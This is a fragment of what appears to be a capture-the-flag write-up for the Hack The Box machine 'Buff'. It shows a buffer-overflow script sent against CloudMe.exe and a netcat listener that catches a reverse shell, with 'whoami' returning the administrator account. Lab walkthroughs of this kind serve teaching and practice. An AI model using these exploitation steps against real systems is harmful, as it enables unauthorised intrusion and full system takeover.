 ❯ python3 bof.py
[+] Opening connection to 127.0.0.1 on port 8888: Done
[*] Sending 1427 bytes to CloudMe.exe
[*] Closed connection to 127.0.0.1 port 8888
1
~/Documents/HTB/Buff/content
❯ rlwrap nc -nlvp 443
Connection from 10.129.146.137:49706
Microsoft Windows [Version 10.0.17134.1610]
2
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>_